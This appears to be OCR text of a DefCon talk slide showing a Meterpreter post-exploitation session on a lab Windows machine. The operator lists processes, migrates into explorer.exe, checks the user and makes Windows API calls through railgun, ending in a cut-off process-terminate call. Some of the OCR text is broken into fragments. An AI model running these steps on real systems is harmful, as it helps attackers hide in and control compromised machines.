 dmaloney@AUS-MAC-0246:/rapid7/metasploit-framework
C:\Program Files (x86)\Internet Explorer\iexplore.exe
2168 468 dllhost.exe x86_64 0 NT AUTHORITY\SYSTEM
C:\Windows\System32\dllhost.exe
2288 468 msdtc.exe x86_64 0 NT AUTHORITY\NETWORK S
ERVICE C:\Windows\System32\msdtc.exe
2516 2640 explorer.exe x86_64 2 MSFLAB\user1
C:\Windows\explorer.exe
2552 924 winlogon.exe x86_64 2 NT AUTHORITY\SYSTEM
C:\Windows\System32\winlogon.exe
2680 2688 rundll32.exe x86 0 NT AUTHORITY\SYSTEM
C:\Windows\SysWOW64\rundll32.exe
2760 468 sppsvc.exe x86_64 0 NT AUTHORITY\NETWORK S
ERVICE C:\Windows\System32\sppsvc.exe
2860 2284 mmc.exe x86_64 2 MSFLAB\user1
C:\Windows\System32\mmc.exe
meterpreter > migrate 2516
[*] Migrating to 2516...
[*] Migration completed successfully.
meterpreter > getuid
Server username: MSFLAB\user1
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>> client.railgun.user32.MessageBoxA(0, "Hello again to all my friends" , "DefCon", "MB_OK")
=> {"GetLastError"=>0, "return"=>1}
>> client.railgun.kernel32.OpenProcess("PROCESS_TERMINATE", false
maloney@AUS-MAC-0246:~
ey@AUS-MAC-0246: ~ >
SOK
DEFCON
DEFCON